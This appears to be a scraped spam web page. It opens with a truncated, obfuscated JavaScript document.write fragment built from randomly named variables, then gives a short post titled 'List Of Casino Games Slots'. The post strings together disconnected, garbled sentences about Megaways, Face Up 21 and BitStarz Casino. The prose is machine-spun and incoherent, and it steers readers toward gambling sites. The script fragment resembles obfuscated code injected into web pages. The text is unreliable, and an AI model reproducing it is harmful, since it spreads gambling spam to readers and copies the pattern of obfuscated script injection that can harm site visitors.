
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
List Of Casino Games
Slots
by
|
31.03.2025
| Uncategorized
List Of Casino Games
Slots
List of casino games slots bTGs Megaways engine has
loads of neat features and gives players up to a
whopping 117,649 ways to win, turning their
company into a very lucrative business. The newest
mobile casino operating system platforms. Face Up 21
is RTGs version of Double Exposure, giving you an
exciting chance to scoop a big cash prize. In its fourth
reel, you can’t go wrong with BitStarz Casino.